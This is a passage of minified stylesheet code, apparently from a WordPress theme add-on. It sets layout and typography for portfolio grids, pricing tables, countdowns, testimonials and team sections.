.sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10){grid-area:xl-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "lg-4 lg-5" "lg-4 lg-5"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10){grid-area:lg-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11){grid-area:lg-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11){grid-area:lg-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12){grid-area:md-8}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_14 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title{font-size:18px}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info{max-width:calc(100% - 40px);bottom:20px}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_title{font-size:20px}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container{grid-template:auto/repeat(2,1fr)}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container .sc_portfolio_item{min-height:unset}.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info{max-width:calc(100% - 40px);bottom:20px;left:20px}.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_title{font-size:20px}.sc_portfolio.sc_portfolio_band .sc_portfolio_item{align-items:center}.sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap{padding:0 0 0 2em;margin-right:0}.sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .post_title{margin-bottom:15px}.sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .post_meta + .post_title{margin-top:5px}.sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow{width:39px !important;margin-left:15px !important}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button{margin-top:20px;margin-bottom:0}.content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button{margin-top:20px;margin-bottom:0}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item{padding-right:2.5em;margin-right:2.5rem}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item .sc_blogger_item_title{font-size:2.2em}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item:after{bottom:2.35rem}.sc_blogger_portmodern .sc_blogger_content:hover .sc_blogger_item .sc_blogger_item_title{opacity:1}.sc_blogger_portmodern .sc_blogger_content:hover .sc_blogger_item:after{opacity:1}.sc_blogger_portmodern .portfolio_preview .inner_preview{flex-direction:column}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_image{width:100%;height:calc(70% - 5em)}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description{height:calc(30% + 5em);width:100%;padding:1.5rem}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_title{margin-bottom:23px}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item + .portfolio_page_details_item{margin-top:6px}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share{margin-top:1em;padding-top:1em}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_description_content{margin-top:1em}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_readmore{margin-top:1.5em}.sc_blogger_portmodern .portfolio_preview .inner_preview .close{top:calc(70% - 3.3em);right:1.7em}.portfolio_page .portfolio_page_title{margin-bottom:20px}.portfolio_page .portfolio_page_content_wrap div:last-child.portfolio_page_gallery{padding-bottom:0}.portfolio_page .portfolio_page_details_wrap .portfolio_page_subtitle{font-size:1.44rem}.portfolio_page.portfolio_page_details_right,.portfolio_page.portfolio_page_details_left{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:row;justify-content:flex-start;flex-wrap:wrap}.portfolio_page.portfolio_page_details_right .portfolio_page_title,.portfolio_page.portfolio_page_details_left .portfolio_page_title{flex-basis:100%}.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap,.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap{order:1;width:40% !important;padding-bottom:0;position:relative;top:0 !important}.portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap,.portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap{width:60% !important;order:2}.portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap .portfolio_page_gallery + .portfolio_page_video,.portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap .portfolio_page_video,.portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap .portfolio_page_gallery,.portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap .portfolio_page_gallery + .portfolio_page_video,.portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap .portfolio_page_video,.portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap .portfolio_page_gallery{width:100% !important;max-width:unset !important;padding-left:0 !important}.portfolio_page.portfolio_page_details_right .portfolio_page_gallery .trx_addons_column-1_3,.portfolio_page.portfolio_page_details_right .portfolio_page_gallery .trx_addons_column-1_4,.portfolio_page.portfolio_page_details_left .portfolio_page_gallery .trx_addons_column-1_3,.portfolio_page.portfolio_page_details_left .portfolio_page_gallery .trx_addons_column-1_4{width:50%}.portfolio_page.portfolio_page_details_right .portfolio_page_gallery .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>.trx_addons_column-1_3,.portfolio_page.portfolio_page_details_right .portfolio_page_gallery .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>.trx_addons_column-1_4,.portfolio_page.portfolio_page_details_left .portfolio_page_gallery .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>.trx_addons_column-1_3,.portfolio_page.portfolio_page_details_left .portfolio_page_gallery .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>.trx_addons_column-1_4{padding-bottom:var(--theme-var-grid_gap)}.portfolio_page.portfolio_page_details_right .portfolio_page_gallery .portfolio_page_gallery_type_grid_3 + .portfolio_page_gallery_description,.portfolio_page.portfolio_page_details_right .portfolio_page_gallery .portfolio_page_gallery_type_grid_4 + .portfolio_page_gallery_description,.portfolio_page.portfolio_page_details_left .portfolio_page_gallery .portfolio_page_gallery_type_grid_3 + .portfolio_page_gallery_description,.portfolio_page.portfolio_page_details_left .portfolio_page_gallery .portfolio_page_gallery_type_grid_4 + .portfolio_page_gallery_description{margin-top:0}.portfolio_page.portfolio_page_details_right{flex-direction:row-reverse}.portfolio_page.portfolio_page_details_right .portfolio_page_gallery{order:4;width:100% !important;display:block;margin-left:0;margin-right:auto}.portfolio_page.portfolio_page_details_right .portfolio_page_video{width:100% !important;order:3 !important;display:block;margin-left:0;margin-right:auto}.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap{padding-left:30px}.portfolio_page.portfolio_page_details_left .portfolio_page_video{order:4;width:100% !important;display:block;margin-left:0}.portfolio_page.portfolio_page_details_left .portfolio_page_gallery{width:100% !important;order:3 !important;display:block;margin-left:0}.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap{padding-right:30px;padding-left:0}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_title{-webkit-line-clamp:2;-moz-line-clamp:2;line-clamp:2}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_description_content{-webkit-line-clamp:2;-moz-line-clamp:2;line-clamp:2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{padding-bottom:2px;line-height:1.2em}.portfolio_page_gallery{margin-bottom:30px}.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_next{margin-right:20px}.single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_prev{margin-left:20px}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .title_wrap{padding-right:1.8rem}.sc_countdown_default .sc_countdown_separator{font-size:35px;margin:0 15px}.sc_countdown_default .sc_countdown_item .sc_countdown_digits{font-size:43px}.sc_countdown_default .sc_countdown_item .sc_countdown_label{font-size:16px}.sc_countdown_default.aligncenter .sc_countdown_separator{margin:0 20px}.sc_countdown_default.alignleft{margin-right:0 !important}.sc_price_default .sc_price_item_icon{margin-top:2.5em}.sc_price_default .sc_price_item_icon + .sc_price_item_info{padding-top:1.3em;padding-bottom:2.6em}.sc_price_default .sc_price_item_info{padding:2.8em 1em}.sc_price_default .sc_price_item_link{padding:12px 28px}.sc_price_light .sc_price_item_title,.sc_price_light .sc_price_item.with_image .sc_price_item_title{font-size:20px}.sc_price_light .sc_price_item_inner,.sc_price_light .sc_price_item.with_image .sc_price_item_inner{padding:35px 24px}.sc_price_light .sc_price_item_inner .sc_price_item_icon>span,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon>span{font-size:2.4em}.sc_price_light .sc_price_item_inner .sc_price_item_price,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price{font-size:39px}.sc_price_light .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before{font-size:17px}.sc_price_light .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details{margin-top:25px}.sc_price_light .sc_price_item_inner .sc_price_item_details,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details{padding-top:20px;margin-bottom:0}.sc_price_light .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_light .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_light .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_light .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link{margin-top:20px}.sc_price_simple .sc_price_item_title,.sc_price_simple .sc_price_item.with_image .sc_price_item_title{font-size:20px}.sc_price_simple .sc_price_item_inner,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner{padding:35px 19px}.sc_price_simple .sc_price_item_inner .sc_price_item_icon>span,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon>span{font-size:2.4em}.sc_price_simple .sc_price_item_inner .sc_price_item_price,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price{font-size:39px}.sc_price_simple .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before{font-size:17px}.sc_price_simple .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details{margin-top:15px}.sc_price_simple .sc_price_item_inner .sc_price_item_details,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details{margin-top:20px;margin-bottom:0}.sc_price_simple .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_simple .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_simple .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_simple .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link{margin-top:20px}.sc_price_simple .sc_price_item_inner .sc_button.sc_button_bordered,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_button.sc_button_bordered{padding:10px 35px}.sc_price_simple_shadow .sc_price_item_title,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_title{font-size:20px}.sc_price_simple_shadow .sc_price_item_inner,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner{padding:50px 20px 60px}.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_icon>span,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon>span{font-size:2.4em}.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price{font-size:39px}.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before{font-size:17px}.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details{margin-top:15px}.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_details,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details{margin-top:20px;margin-bottom:0}.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link{margin-top:20px}.sc_price_simple_shadow .sc_price_item_inner .sc_button.sc_button_bordered,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_button.sc_button_bordered{padding:10px 35px;line-height:19px}.sc_price_plain .sc_price_item_title,.sc_price_plain .sc_price_item.with_image .sc_price_item_title{font-size:20px}.sc_price_plain .sc_price_item_inner,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner{padding:45px 25px 55px}.sc_price_plain .sc_price_item_inner .sc_price_item_icon>span,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon>span{font-size:2.4em}.sc_price_plain .sc_price_item_inner .sc_price_item_price,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price{font-size:39px}.sc_price_plain .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before{font-size:17px}.sc_price_plain .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details{margin-top:15px}.sc_price_plain .sc_price_item_inner .sc_price_item_details,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details{margin-top:20px;margin-bottom:0}.sc_price_plain .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_plain .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_plain .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_plain .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link{margin-top:20px}.sc_price_plain .sc_price_item_inner .sc_button.sc_button_bordered,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_button.sc_button_bordered{padding:10px 35px;line-height:19px}.sc_price_focus .sc_price_item_title,.sc_price_focus .sc_price_item.with_image .sc_price_item_title{font-size:20px}.sc_price_focus .sc_price_item_inner,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner{padding:35px 24px}.sc_price_focus .sc_price_item_inner .sc_price_item_icon,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon{margin-top:1em}.sc_price_focus .sc_price_item_inner .sc_price_item_icon>span,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon>span{font-size:2.4em}.sc_price_focus .sc_price_item_inner .sc_price_item_price,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price{font-size:39px}.sc_price_focus .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before{font-size:17px}.sc_price_focus .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details{margin-top:25px}.sc_price_focus .sc_price_item_inner .sc_price_item_details,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details{padding-top:20px;margin-bottom:0}.sc_price_focus .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_focus .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_focus .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_focus .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link{margin-top:20px}.sc_price_focus .sc_price_item_inner .sc_button.sc_button_bordered,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_button.sc_button_bordered{padding:10px 35px;line-height:19px}.sc_price_metro .sc_price_item_title,.sc_price_metro .sc_price_item.with_image .sc_price_item_title{font-size:20px}.sc_price_metro .sc_price_item_inner,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner{padding:35px 20px}.sc_price_metro .sc_price_item_inner .sc_price_item_icon>span,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon>span{font-size:2.4em}.sc_price_metro .sc_price_item_inner .sc_price_item_price,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price{font-size:39px}.sc_price_metro .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before{font-size:17px}.sc_price_metro .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details{margin-top:25px}.sc_price_metro .sc_price_item_inner .sc_price_item_details,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details{padding-top:20px;margin-bottom:0}.sc_price_metro .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_metro .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_metro .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_metro .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link{margin-top:20px}.sc_price_metro .sc_price_item_inner .sc_price_item_link:not(.sc_price_item_link_over),.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_link:not(.sc_price_item_link_over){margin-top:-10px}.sc_testimonials_classic .sc_testimonials_item_content,.sc_testimonials_classic [class*="column"] .sc_testimonials_item_content{font-size:18px;line-height:30px}.sc_testimonials_classic .sc_testimonials_item_content:before,.sc_testimonials_classic [class*="column"] .sc_testimonials_item_content:before{margin-bottom:30px;font-size:20px}.sc_testimonials_classic .slider_container .sc_testimonials_item{padding:0 9%}.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom{padding-bottom:5.5em}.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom,.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom{height:4em;line-height:4em}.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button,.sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button{width:4em;height:4em}.sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap>a.slider_prev{left:calc(50% - 135px) !important}.sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap>a.slider_next{right:calc(50% - 135px) !important}.sc_testimonials_chit .sc_testimonials_item_author{margin:15px 0 0}.sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:5px}.sc_testimonials_chit .sc_testimonials_item_author_rating + .sc_testimonials_item_content{margin-top:20px}.sc_testimonials_chit .sc_testimonials_item{padding:44px 30px}.sc_team_featured .trx_addons_hover_team .sc_team_item_title{font-size:20px}.sc_team_featured .trx_addons_hover_team .sc_team_item_socials .social_item{margin:2px !important}.sc_team_list .sc_team_item_title{font-size:26px}.sc_team_list .sc_team_item_content{margin:15px 0 17px}.sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info{padding:0 0 0 7%}.sc_team_list .sc_team_item .sc_team_item_socials .social_item{margin:3px 17px 3px 0}.sc_team_3d .sc_team_item_title{font-size:20px}.sc_team_3d .sc_team_item_thumb + .sc_team_item_info{margin-top:20px}.sc_team_3d .sc_team_item_subtitle{margin-top:9px}.sc_team_3d .trx_addons_hover_team .sc_team_item_socials .social_item .social_icon{font-size:15px;width:35px;height:35px;line-height:35px}.sc_team_3d-simple .sc_team_item_title{font-size:20px}.sc_team_3d-simple .sc_team_item_subtitle{margin-top:9px}.sc_team_3d-simple .trx_addons_hover_team{margin:5px 0 0 0}.sc_team_3d-simple .trx_addons_hover_team .sc_team_item_socials .social_item{top:20px;margin:5px 10px 5px 0 !important}.sc_team_3d-simple .trx_addons_hover_team .sc_team_item_socials .social_item .social_icon{font-size:14px}.sc_team_3d-simple .sc_team_item_thumb + .sc_team_item_info{margin-top:20px}.sc_team_short .sc_team_item_thumb + .sc_team_item_info{margin-top:20px}.sc_team_short .sc_team_item_subtitle{margin-top:5px}.sc_team_short .sc_team_item_title{font-size:20px}.sc_team_short 